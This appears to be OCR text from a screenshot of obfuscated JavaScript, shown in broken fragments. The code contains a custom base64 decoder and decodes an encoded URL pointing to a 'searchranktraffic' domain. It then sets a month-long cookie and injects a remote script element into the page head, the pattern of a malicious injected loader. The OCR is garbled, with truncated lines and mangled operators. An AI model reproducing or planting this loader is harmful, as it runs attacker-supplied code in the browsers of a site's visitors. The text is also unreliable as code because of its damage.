
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript'
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();